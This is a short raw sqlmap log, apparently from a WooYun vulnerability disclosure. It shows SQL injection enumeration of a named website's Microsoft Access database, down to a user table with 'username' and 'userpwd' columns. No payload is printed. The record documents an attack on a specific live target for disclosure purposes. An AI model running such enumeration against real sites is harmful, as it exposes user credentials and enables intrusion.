 sqlmap
[q] Quit
> 0
[01:02:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[01:02:42] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: u
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| data     | non-numeric |
| id       | numeric     |
| username | non-numeric |
| userpwd  | non-numeric |
+----------+-------------+
[01:02:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.qhhrm.cn'
[*] shutting down at 01:02:42
www.wooyun.org